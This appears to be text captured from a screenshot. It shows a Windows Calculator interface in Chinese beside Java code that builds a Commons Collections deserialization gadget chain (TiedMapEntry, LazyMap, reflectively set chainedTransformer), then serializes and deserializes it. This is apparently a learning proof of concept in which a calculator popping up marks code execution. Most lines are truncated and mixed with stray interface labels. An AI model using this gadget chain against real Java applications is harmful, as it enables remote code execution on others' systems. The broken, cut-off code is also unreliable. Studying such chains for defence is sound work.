 计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
.java HashMap.java Object.java TiedMapEntry.java
6 1 1
TiedMapEntry triedMapEntry = new TiedMapEntry(lazyM
HashMap<Object, Object> map2 = new HashMap<>();
map2.put(triedMapEntry,"bbb");
lazyMap.remove( key: "aaa");
Class c = LazyMap.class;
Field factoryField = c.getDeclaredField( name: "fact
factoryField.setAccessible(true);
factoryField.set(lazyMap,chainedTransformer);
serialize(map2);
unserialize( filename: "ser.bin");
}
public static void serialize(Object obj) throws IOExcep
ObjectOutputStream oos = new ObjectOutputStream(new
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throw
54 ObjectInputStream ois = new ObjectInputStream(new F
55 Object obj = ois.readObject();
56 return obj;
57 }
58 }